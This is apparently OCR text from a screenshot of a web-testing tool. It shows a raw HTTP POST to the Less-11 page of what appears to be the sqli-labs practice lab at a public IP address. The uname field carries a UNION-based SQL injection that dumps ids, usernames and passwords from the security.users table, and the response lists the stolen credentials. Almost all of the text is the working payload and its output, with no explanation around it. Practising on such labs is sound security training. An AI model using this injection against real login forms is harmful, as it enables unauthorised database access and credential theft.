 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
Responses 1706bytes / 8ms 美化 渲染 编码 详情
1 POST /Less-11/ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Referer: http://8.137.60.154:8082/Less-11/
4 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
5 Upgrade-Insecure-Requests: 1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
11 Origin: http://8.137.60.154:8082
12 Priority: u=0, i
13 Content-Length auto : 30
14
15 uname=-1'union select 1,group_concat(id,username,password)from
security.users--+&passwd=1&submit=Submit
Your Login name:1
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6superman